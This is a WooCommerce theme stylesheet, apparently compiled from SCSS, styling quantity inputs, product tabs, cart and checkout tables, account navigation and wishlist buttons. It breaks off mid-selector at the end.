.woocommerce .quantity .qty {
  height: 36px !important;
  width: 30px;
  appearance: textfield;
  -webkit-appearance: none;
  -moz-appearance: textfield;
  margin-bottom: 0;
  padding: 8px 0;
  border-left: 1px solid #e2e2e2;
  border-right: 1px solid #e2e2e2;
  border-radius: 0 !important; }

.woocommerce div.product form.cart div.quantity {
  float: none !important;
  max-width: 150px; }

.woocommerce .quantity {
  border: 1px solid #e2e2e2; }
  .woocommerce .quantity .qty_button {
    border: none;
    background: none;
    box-shadow: none;
    color: #d3d3d3;
    font-size: 20px;
    padding: 0px 16px;
    position: relative;
    top: 1px; }
    .woocommerce .quantity .qty_button:hover {
      border: none;
      background: none !important;
      box-shadow: none; }
.woocommerce input[type="number"] {
  border: 0; }

.woocommerce .quantity input::-webkit-outer-spin-button,
.woocommerce .quantity input::-webkit-inner-spin-button {
  display: none;
  margin: 0; }

body.woocommerce ins {
  background: none !important; }
body.woocommerce .panel {
  border: none;
  box-shadow: none; }
body.woocommerce .woocommerce-product-gallery ol.flex-control-nav {
  padding: 15px 0 0 !important;
  text-align: center; }
  body.woocommerce .woocommerce-product-gallery ol.flex-control-nav li {
    float: none !important;
    display: inline-block; }
    body.woocommerce .woocommerce-product-gallery ol.flex-control-nav li img {
      width: 98%;
      display: inline-block;
      margin-bottom: 10px !important; }

.woocommerce-variation-price {
  margin-bottom: 30px; }

.woocommerce table.shop_attributes td {
  font-style: normal; }

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  font-size: 16px; }

.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews h2,
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--description h2 {
  display: none; }
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: 1px solid #fbfbfb;
  background-color: #fbfbfb;
  margin-right: 8px;
  border-radius: 0;
  border: none !important; }
.woocommerce div.product .product_meta .posted_in a {
  color: #6e777d; }

.woocommerce div.product .woocommerce-tabs ul.wc-tabs li {
  font-size: 18px;
  margin-right: 12px;
  border-radius: 4px 4px 0 0;
  margin-left: 0px; }

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background: #0c0a0a;
  color: #fff; }

.woocommerce div.product .woocommerce-tabs ul.tabs li:hover {
  background: #0c0a0a; }

.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a {
  color: #fff;
  opacity: .9; }

.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
  box-shadow: -2px 2px 0 #f0f0f0;
  display: none; }

.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding-left: 0;
  border-radius: 5px 0 0 0;
  padding-top: 15px; }

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  border-bottom: 1px solid #f0f0f0;
  display: none; }

.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
  border: 1px solid #f0f0f0;
  display: none; }

.woocommerce-form-login .woocommerce-Button {
  margin-right: 12px !important; }

.woocommerce .woocommerce-ordering {
  margin: 0 0 2em; }

.woocommerce .woocommerce-result-count {
  margin-top: 10px; }

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #ddd !important; }

.woocommerce a.remove {
  margin: 0 auto;
  color: #0c0a0a !important;
  line-height: 22px;
  border: 1px solid #ddd;
  font-weight: 300 !important;
  font-size: 1.1em;
  height: 1.5em;
  width: 1.5em; }

.woocommerce-cart table.cart .product-thumbnail img {
  width: 80px !important; }
.woocommerce-cart table.cart .product-name a {
  color: #6e777d;
  font-weight: 600; }
  .woocommerce-cart table.cart .product-name a:hover {
    color: #0c0a0a;
    text-decoration: underline !important; }
.woocommerce-cart table.cart .product-price span {
  font-weight: 600; }
.woocommerce-cart .cart-collaterals .shipping-calculator-button {
  color: #6e777d; }

.woocommerce-checkout .woocommerce form .form-row {
  margin: 0 0 15px; }

.woocommerce button.button:disabled {
  opacity: .8 !important;
  background: none; }

.coupon input#coupon_code {
  width: 320px !important;
  border-radius: 0px;
  margin-right: 20px;
  text-align: left !important;
  padding-left: 22px;
  background: #fff; }
.coupon ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #0c0a0a !important;
  font-size: 14px !important;
  font-weight: 500 !important; }
.coupon ::-moz-placeholder {
  /* Firefox 19+ */
  color: #0c0a0a !important;
  font-size: 14px !important;
  font-weight: 500 !important; }
.coupon :-ms-input-placeholder {
  /* IE 10+ */
  color: #0c0a0a !important;
  font-size: 14px !important;
  font-weight: 500 !important; }
.coupon :-moz-placeholder {
  /* Firefox 18- */
  color: #0c0a0a !important;
  font-size: 14px !important;
  font-weight: 500 !important; }

.product_meta span.tagged_as {
  display: block; }
.product_meta span {
  font-weight: 600; }
  .product_meta span a {
    font-weight: 400; }

.single-product .bs-info {
  display: none; }
.single-product .bs-img {
  display: none; }
.single-product .bs-desc {
  margin-top: 0px !important; }
.single-product div.product p.price {
  margin-bottom: 15px; }
.single-product div.product form.cart {
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 30px;
  padding-bottom: 40px; }

.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  border-top-color: #ff6600; }

.woocommerce-message::before,
.woocommerce-info::before {
  color: #0c0a0a; }

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
  width: 110px;
  height: 40px;
  text-align: center; }

.select2-container--default .select2-selection--single {
  border: 1px solid #ccc;
  border-radius: 0px;
  height: 40px;
  line-height: 40px; }

.select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 13px;
  right: 15px; }

.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 48px; }

input[type="tel"] {
  padding: 10px 14px;
  border: none;
  outline: none;
  width: 100%;
  height: 50px;
  border: 1px solid rgba(54, 54, 54, 0.1); }

.woocommerce-form__label span {
  padding-left: 5px; }
.woocommerce-form__label .input-checkbox {
  margin: 7px 0 0 !important; }

body.woocommerce-page input[type="text"], body.woocommerce-page input[type="password"], body.woocommerce-page input[type="email"], body.woocommerce-page .select2-container--default .select2-selection--single,
body.woocommerce-page .woocommerce form .form-row.woocommerce-validated .select2-container, body.woocommerce-page .woocommerce form .form-row.woocommerce-validated input.input-text, body.woocommerce-page .woocommerce form .form-row.woocommerce-validated select {
  border: 1px solid rgba(54, 54, 54, 0.1);
  height: 45px; }
body.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #6e777d;
  padding-left: 18px; }
body.woocommerce-page input[type="text"]::placeholder, body.woocommerce-page input[type="number"]::placeholder, body.woocommerce-page input[type="password"]::placeholder, body.woocommerce-page textarea::placeholder, body.woocommerce-page input[type="email"]::placeholder {
  color: #363636; }
body.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-width: 7px 6px 0 6px; }
body.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-color: #363636 transparent transparent transparent; }
body.woocommerce-page .woocommerce form .form-row-first, body.woocommerce-page .woocommerce-page form .form-row-first {
  width: 52%; }
  body.woocommerce-page .woocommerce form .form-row-first #coupon_code, body.woocommerce-page .woocommerce-page form .form-row-first #coupon_code {
    height: 47px; }
body.woocommerce-page .woocommerce-billing-fields .input-text, body.woocommerce-page .woocommerce-billing-fields select {
  height: 50px;
  color: #040404;
  font-size: 16px;
  font-weight: 400; }
  body.woocommerce-page .woocommerce-billing-fields .input-text::placeholder, body.woocommerce-page .woocommerce-billing-fields select::placeholder {
    color: #999999; }

body.single-product div.product .woocommerce-tabs .comment-reply-title {
  font-size: 20px !important;
  display: block;
  border-bottom: 1px solid #eee;
  padding-bottom: 15px;
  margin-bottom: 13px; }

body.single-product div.product .woocommerce-tabs .rat-full {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap; }

body.single-product div.product .woocommerce-tabs .rat-full p {
  flex: 0 0 50%; }

body.single-product div.product .woocommerce-tabs .rat-full input {
  margin-bottom: 8px; }

body.single-product div.product .woocommerce-tabs .rat-full p.comment-form-author {
  padding-right: 15px; }

body.single-product div.product .woocommerce-tabs .rat-full p.comment-form-email {
  padding-left: 15px; }

body.single-product div.product .woocommerce-tabs #commentform {
  max-width: 100%; }

body.single-product div.product .woocommerce-tabs #commentform .comment-form-cookies-consent {
  display: block; }

body.single-product div.product .woocommerce-tabs #commentform #comment {
  height: 160px; }

body.single-product div.product .woocommerce-tabs #commentform input[type="checkbox"] {
  position: relative;
  top: 1px;
  vertical-align: unset; }

body.single-product div.product .woocommerce-tabs #commentform input[type="text"],
body.single-product div.product .woocommerce-tabs #commentform input[type="email"] {
  height: 50px; }

body.single-product div.product .woocommerce-tabs label {
  font-weight: 400; }

body.woocommerce-page .select2-container--default .select2-selection--single {
  height: 52px; }

.woocommerce .quantity .qty {
  box-shadow: none; }

.woocommerce-cart-form table.shop_table {
  border-collapse: collapse; }
  .woocommerce-cart-form table.shop_table td,
  .woocommerce-cart-form table.shop_table th {
    padding: 25px;
    text-align: center; }
  .woocommerce-cart-form table.shop_table .quantity {
    padding: 0 0px;
    margin: 0 auto;
    width: 150px; }
    .woocommerce-cart-form table.shop_table .quantity .qty_button {
      top: -1px; }
    .woocommerce-cart-form table.shop_table .quantity .qty {
      width: 50px;
      border-radius: 0 !important;
      background: transparent; }

input[type="text"], input[type="tel"],
input[type="email"], input[type="password"], textarea {
  background: #fff; }

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  font-weight: 600;
  border-top: none; }

.woocommerce table.shop_table.cart {
  border-collapse: unset !important; }

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  padding-top: 40px; }

.woocommerce div.product form.cart .variations select {
  padding: 5px 2px; }

.cart_totals h2 {
  text-transform: capitalize; }
.cart_totals table.shop_table th,
.cart_totals table.shop_table td {
  padding: 20px; }

.woocommerce-tabs h2 {
  font-size: 20px; }

.related.products h2 {
  font-size: 40px;
  font-weight: 600; }

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
  width: 50px !important; }

.cart-collaterals th, .cart-collaterals td {
  border: none !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important; }
.cart-collaterals tr:last-child td, .cart-collaterals tr:last-child th {
  border-bottom: none !important; }

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
  max-width: 100%; }

.woocommerce .bottom,
.woocommerce .featured {
  text-align: left; }
.woocommerce .form-row {
  display: block; }
.woocommerce.single-product form.cart .button {
  min-width: 150px;
  margin-top: 15px; }
.woocommerce .add_to_cart_button {
  transition: 0.3s ease all; }
  .woocommerce .add_to_cart_button:after {
    font-size: inherit !important;
    vertical-align: initial !important; }
  .woocommerce .add_to_cart_button.added {
    display: none !important;
    opacity: 0; }
  .woocommerce .add_to_cart_button.loading {
    padding-right: 40px !important; }
    .woocommerce .add_to_cart_button.loading:after {
      top: 12px !important;
      right: 15px !important;
      font-size: inherit !important; }
.woocommerce button[disabled] {
  color: #fff;
  height: 50px;
  padding: 0 35px !important; }
  .woocommerce button[disabled]:hover {
    color: #0c0a0a; }

.woocommerce table.shop_table th {
  border: none;
  font-size: 18px;
  font-weight: 600; }

.woocommerce table.shop_table td {
  border-bottom: none;
  border-left: none;
  border-right: none;
  border-top: 0px solid #E6E6E6; }

h3#order_review_heading {
  margin-top: 60px;
  padding: 0 15px; }

#order_review {
  padding: 0 15px; }

textarea.input-text {
  border: 1px solid #ccc; }

.button.yith-wcqv-button {
  display: none !important; }

.woocommerce span.onsale {
  background: #0c0a0a;
  width: 40px !important;
  height: 40px !important;
  line-height: 40px !important;
  padding: 0 !important;
  right: 10px !important;
  margin: 0 !important;
  top: 10px !important;
  z-index: 1;
  font-weight: 500; }

.woocommerce-info {
  border-top-color: #ff6600; }

.woocommerce table.shop_attributes td,
.woocommerce table.shop_attributes th {
  padding: 3px 15px !important;
  border: 1px solid rgba(0, 0, 0, 0.1) !important; }

.woocommerce table.shop_table {
  border-radius: 0 !important; }

.woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none; }
  .woocommerce-MyAccount-navigation ul li {
    background: #f0f0f0;
    margin: 0 0 15px;
    border-radius: 2px; }
    .woocommerce-MyAccount-navigation ul li a {
      padding: 10px 20px;
      color: #6e777d;
      display: block; }
    .woocommerce-MyAccount-navigation ul li.is-active {
      background: #0c0a0a; }
      .woocommerce-MyAccount-navigation ul li.is-active a {
        color: #fff; }
    .woocommerce-MyAccount-navigation ul li:hover {
      background: #0c0a0a; }
      .woocommerce-MyAccount-navigation ul li:hover a {
        color: #fff; }

form.woocommerce-EditAccountForm fieldset {
  margin-bottom: 40px;
  margin-top: 30px; }

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce-input-wrapper #order_comments,
#order_comments {
  border: 1px solid rgba(54, 54, 54, 0.1) !important; }

.woocommerce-js ul.products li img {
  width: auto;
  max-width: 100%; }

.woocommerce-account .woocommerce form.login {
  margin-bottom: 0; }

.single-product.woocommerce span.onsale {
  left: 10px !important;
  top: 28px !important; }

#order_comments {
  border: 1px solid rgba(54, 54, 54, 0.1) !important; }

.woocommerce .quantity input[type="number"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #363636 !important;
  opacity: 1; }
.woocommerce .quantity input[type="number"]::-moz-placeholder {
  /* Firefox 19+ */
  color: #363636 !important;
  opacity: 1; }
.woocommerce .quantity input[type="number"]:-ms-input-placeholder {
  /* IE 10+ */
  color: #363636 !important;
  opacity: 1; }
.woocommerce .quantity input[type="number"]:-moz-placeholder {
  /* Firefox 18- */
  color: #363636 !important;
  opacity: 1; }

@keyframes loaderspin {
  0% {
    transform: translate(-50%, -50%) rotate(0deg); }
  100% {
    transform: translate(-50%, -50%) rotate(360deg); } }
@-webkit-keyframes loaderspin {
  0% {
    transform: translate(-50%, -50%) rotate(0deg); }
  100% {
    transform: translate(-50%, -50%) rotate(360deg); } }
@keyframes loaderpulse {
  0% {
    transform: scale(1); }
  100% {
    transform: scale(1.2); } }
ul.flex-direction-nav {
  position: absolute;
  top: 30%;
  z-index: 99999;
  width: 100%;
  left: 0;
  margin: 0;
  padding: 0px;
  list-style: none; }

li.flex-nav-prev {
  float: left; }

li.flex-nav-next {
  float: right; }

ul.flex-direction-nav li a {
  color: #ccc; }

ul.flex-direction-nav li a:hover {
  text-decoration: none; }

.woocommerce.single-product .product-type-variable .sale-rs,
.woocommerce.single-product .product-type-external .sale-rs,
.woocommerce.single-product .product-type-grouped .sale-rs,
.woocommerce.single-product .product-type-simple .sale-rs {
  font-size: 16px;
  color: #fff;
  font-weight: 400;
  line-height: 50px !important; }
.woocommerce.single-product .product-type-variable .sale-left-thumb,
.woocommerce.single-product .product-type-external .sale-left-thumb,
.woocommerce.single-product .product-type-grouped .sale-left-thumb,
.woocommerce.single-product .product-type-simple .sale-left-thumb {
  left: 11% !important; }
.woocommerce.single-product .product-type-variable .summary,
.woocommerce.single-product .product-type-external .summary,
.woocommerce.single-product .product-type-grouped .summary,
.woocommerce.single-product .product-type-simple .summary {
  padding-right: 20px; }
  .woocommerce.single-product .product-type-variable .summary .woocommerce-product-rating,
  .woocommerce.single-product .product-type-external .summary .woocommerce-product-rating,
  .woocommerce.single-product .product-type-grouped .summary .woocommerce-product-rating,
  .woocommerce.single-product .product-type-simple .summary .woocommerce-product-rating {
    font-size: 14px; }
    .woocommerce.single-product .product-type-variable .summary .woocommerce-product-rating .star-rating,
    .woocommerce.single-product .product-type-external .summary .woocommerce-product-rating .star-rating,
    .woocommerce.single-product .product-type-grouped .summary .woocommerce-product-rating .star-rating,
    .woocommerce.single-product .product-type-simple .summary .woocommerce-product-rating .star-rating {
      font-size: 14px; }
      .woocommerce.single-product .product-type-variable .summary .woocommerce-product-rating .star-rating span:before,
      .woocommerce.single-product .product-type-external .summary .woocommerce-product-rating .star-rating span:before,
      .woocommerce.single-product .product-type-grouped .summary .woocommerce-product-rating .star-rating span:before,
      .woocommerce.single-product .product-type-simple .summary .woocommerce-product-rating .star-rating span:before {
        color: #ffcd00 !important; }
      .woocommerce.single-product .product-type-variable .summary .woocommerce-product-rating .star-rating:before,
      .woocommerce.single-product .product-type-external .summary .woocommerce-product-rating .star-rating:before,
      .woocommerce.single-product .product-type-grouped .summary .woocommerce-product-rating .star-rating:before,
      .woocommerce.single-product .product-type-simple .summary .woocommerce-product-rating .star-rating:before {
        color: #ffcd00 !important; }
    .woocommerce.single-product .product-type-variable .summary .woocommerce-product-rating .woocommerce-review-link,
    .woocommerce.single-product .product-type-external .summary .woocommerce-product-rating .woocommerce-review-link,
    .woocommerce.single-product .product-type-grouped .summary .woocommerce-product-rating .woocommerce-review-link,
    .woocommerce.single-product .product-type-simple .summary .woocommerce-product-rating .woocommerce-review-link {
      color: #777777;
      font-size: 14px;
      font-weight: 400;
      margin-left: 10px; }
  .woocommerce.single-product .product-type-variable .summary .product_title,
  .woocommerce.single-product .product-type-external .summary .product_title,
  .woocommerce.single-product .product-type-grouped .summary .product_title,
  .woocommerce.single-product .product-type-simple .summary .product_title {
    color: #040404;
    font-size: 28px;
    line-height: 26px;
    margin-bottom: 36px; }
    .woocommerce.single-product .product-type-variable .summary .product_title .stock,
    .woocommerce.single-product .product-type-external .summary .product_title .stock,
    .woocommerce.single-product .product-type-grouped .summary .product_title .stock,
    .woocommerce.single-product .product-type-simple .summary .product_title .stock {
      font-size: 12px;
      font-weight: bold;
      padding: 2px 10px;
      border: 1px solid #eeeeee;
      border-radius: 4px;
      color: #a7d636;
      margin-left: 10px;
      position: relative;
      bottom: 3px; }
  .woocommerce.single-product .product-type-variable .summary .price,
  .woocommerce.single-product .product-type-external .summary .price,
  .woocommerce.single-product .product-type-grouped .summary .price,
  .woocommerce.single-product .product-type-simple .summary .price {
    color: #ff6600;
    font-size: 36px;
    font-weight: bold; }
    .woocommerce.single-product .product-type-variable .summary .price .amount bdi,
    .woocommerce.single-product .product-type-external .summary .price .amount bdi,
    .woocommerce.single-product .product-type-grouped .summary .price .amount bdi,
    .woocommerce.single-product .product-type-simple .summary .price .amount bdi {
      color: #ff6600;
      font-size: 18px;
      font-weight: bold; }
    .woocommerce.single-product .product-type-variable .summary .price del,
    .woocommerce.single-product .product-type-external .summary .price del,
    .woocommerce.single-product .product-type-grouped .summary .price del,
    .woocommerce.single-product .product-type-simple .summary .price del {
      color: #cfcfcf !important; }
      .woocommerce.single-product .product-type-variable .summary .price del bdi,
      .woocommerce.single-product .product-type-external .summary .price del bdi,
      .woocommerce.single-product .product-type-grouped .summary .price del bdi,
      .woocommerce.single-product .product-type-simple .summary .price del bdi {
        color: #cfcfcf !important;
        font-size: 20px !important;
        font-weight: bold; }
  .woocommerce.single-product .product-type-variable .summary .cart,
  .woocommerce.single-product .product-type-external .summary .cart,
  .woocommerce.single-product .product-type-grouped .summary .cart,
  .woocommerce.single-product .product-type-simple .summary .cart {
    display: inline-flex;
    padding: 0;
    align-items: center;
    border: 0; }
    .woocommerce.single-product .product-type-variable .summary .cart .quantity,
    .woocommerce.single-product .product-type-external .summary .cart .quantity,
    .woocommerce.single-product .product-type-grouped .summary .cart .quantity,
    .woocommerce.single-product .product-type-simple .summary .cart .quantity {
      margin: 0;
      margin-right: 20px;
      padding: 7px 0px;
      background: #f7f7f7;
      border-radius: 0;
      border: none; }
      .woocommerce.single-product .product-type-variable .summary .cart .quantity input.qty,
      .woocommerce.single-product .product-type-external .summary .cart .quantity input.qty,
      .woocommerce.single-product .product-type-grouped .summary .cart .quantity input.qty,
      .woocommerce.single-product .product-type-simple .summary .cart .quantity input.qty {
        border: 0;
        color: "Titillium Web", sans-serif;
        font-weight: 600;
        background: transparent; }
      .woocommerce.single-product .product-type-variable .summary .cart .quantity input.plus, .woocommerce.single-product .product-type-variable .summary .cart .quantity input.minus,
      .woocommerce.single-product .product-type-external .summary .cart .quantity input.plus,
      .woocommerce.single-product .product-type-external .summary .cart .quantity input.minus,
      .woocommerce.single-product .product-type-grouped .summary .cart .quantity input.plus,
      .woocommerce.single-product .product-type-grouped .summary .cart .quantity input.minus,
      .woocommerce.single-product .product-type-simple .summary .cart .quantity input.plus,
      .woocommerce.single-product .product-type-simple .summary .cart .quantity input.minus {
        color: "Archivo", sans-serif;
        font-size: 20px; }
    .woocommerce.single-product .product-type-variable .summary .cart .single_add_to_cart_button,
    .woocommerce.single-product .product-type-external .summary .cart .single_add_to_cart_button,
    .woocommerce.single-product .product-type-grouped .summary .cart .single_add_to_cart_button,
    .woocommerce.single-product .product-type-simple .summary .cart .single_add_to_cart_button {
      display: block;
      margin: 0;
      color: #fff;
      background: #ff6600;
      padding: 17px 32px;
      border-radius: 2px; }
      .woocommerce.single-product .product-type-variable .summary .cart .single_add_to_cart_button:hover,
      .woocommerce.single-product .product-type-external .summary .cart .single_add_to_cart_button:hover,
      .woocommerce.single-product .product-type-grouped .summary .cart .single_add_to_cart_button:hover,
      .woocommerce.single-product .product-type-simple .summary .cart .single_add_to_cart_button:hover {
        color: #fff;
        background: #0c0a0a; }
      .woocommerce.single-product .product-type-variable .summary .cart .single_add_to_cart_button:before,
      .woocommerce.single-product .product-type-external .summary .cart .single_add_to_cart_button:before,
      .woocommerce.single-product .product-type-grouped .summary .cart .single_add_to_cart_button:before,
      .woocommerce.single-product .product-type-simple .summary .cart .single_add_to_cart_button:before {
        margin-right: 10px;
        content: '\e824';
        padding-right: 10px;
        font-family: "rt-icons";
        font-style: normal;
        font-weight: normal;
        display: inline-block;
        text-decoration: inherit;
        width: 1em;
        text-align: center;
        font-variant: normal;
        text-transform: none;
        line-height: 1em;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale; }
  .woocommerce.single-product .product-type-variable .summary .product_ingredient_area,
  .woocommerce.single-product .product-type-external .summary .product_ingredient_area,
  .woocommerce.single-product .product-type-grouped .summary .product_ingredient_area,
  .woocommerce.single-product .product-type-simple .summary .product_ingredient_area {
    margin-top: 10px; }
    .woocommerce.single-product .product-type-variable .summary .product_ingredient_area .pro_ingre_title h4,
    .woocommerce.single-product .product-type-external .summary .product_ingredient_area .pro_ingre_title h4,
    .woocommerce.single-product .product-type-grouped .summary .product_ingredient_area .pro_ingre_title h4,
    .woocommerce.single-product .product-type-simple .summary .product_ingredient_area .pro_ingre_title h4 {
      font-size: 24px;
      color: #111111; }
    .woocommerce.single-product .product-type-variable .summary .product_ingredient_area .pro_ingre_features ul,
    .woocommerce.single-product .product-type-external .summary .product_ingredient_area .pro_ingre_features ul,
    .woocommerce.single-product .product-type-grouped .summary .product_ingredient_area .pro_ingre_features ul,
    .woocommerce.single-product .product-type-simple .summary .product_ingredient_area .pro_ingre_features ul {
      margin: 0;
      padding: 0; }
      .woocommerce.single-product .product-type-variable .summary .product_ingredient_area .pro_ingre_features ul li,
      .woocommerce.single-product .product-type-external .summary .product_ingredient_area .pro_ingre_features ul li,
      .woocommerce.single-product .product-type-grouped .summary .product_ingredient_area .pro_ingre_features ul li,
      .woocommerce.single-product .product-type-simple .summary .product_ingredient_area .pro_ingre_features ul li {
        list-style: none;
        width: 50%;
        display: block;
        float: left; }
        .woocommerce.single-product .product-type-variable .summary .product_ingredient_area .pro_ingre_features ul li span,
        .woocommerce.single-product .product-type-external .summary .product_ingredient_area .pro_ingre_features ul li span,
        .woocommerce.single-product .product-type-grouped .summary .product_ingredient_area .pro_ingre_features ul li span,
        .woocommerce.single-product .product-type-simple .summary .product_ingredient_area .pro_ingre_features ul li span {
          font-size: 16px;
          font-weight: 400; }
  .woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist,
  .woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist,
  .woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist,
  .woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist {
    margin: 0;
    margin-left: 13px;
    display: inline-block; }
    .woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
    .woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
    .woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
    .woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a {
      padding: 0px 30px;
      padding-top: 10px;
      padding-bottom: 22px;
      border: 1px solid #e2e2e2;
      border-radius: 6px;
      position: relative; }
      .woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i,
      .woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i,
      .woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i,
      .woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i {
        margin: 0;
        color: #e2e2e2;
        font-size: 16px;
        transition: all 0.6s;
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%); }
        .woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i:hover,
        .woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i:hover,
        .woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i:hover,
        .woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i:hover {
          color: #040404; }
    .woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
    .woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback,
    .woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
    .woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback,
    .woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
    .woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback,
    .woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
    .woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback {
      padding: 0px 30px;
      padding-top: 12px;
      padding-bottom: 21px;
      border: 1px solid #e2e2e2;
      border-radius: 6px;
      position: relative; }
      .woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i,
      .woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i,
      .woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i,
      .woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i,
      .woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i,
      .woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i,
      .woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i,
      .woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i {
        margin: 0;
        color: #e2e2e2;
        font-size: 16px;
        transition: all 0.6s;
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%); }
        .woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i:hover,
        .woocommerce.single-product .product-type-variable .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i:hover,
        .woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i:hover,
        .woocommerce.single-product .product-type-external .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i:hover,
        .woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i:hover,
        .woocommerce.single-product .product-type-grouped .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i:hover,
        .woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i:hover,
        .woocommerce.single-product .product-type-simple .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i:hover {
          color: #040404; }
  .woocommerce.single-product .product-type-variable .summary .product_meta > span,
  .woocommerce.single-product .product-type-external .summary .product_meta > span,
  .woocommerce.single-product .product-type-grouped .summary .product_meta > span,
  .woocommerce.single-product .product-type-simple .summary .product_meta > span {
    font-size: 16px;
    font-weight: 700; }
    .woocommerce.single-product .product-type-variable .summary .product_meta > span a,
    .woocommerce.single-product .product-type-variable .summary .product_meta > span span,
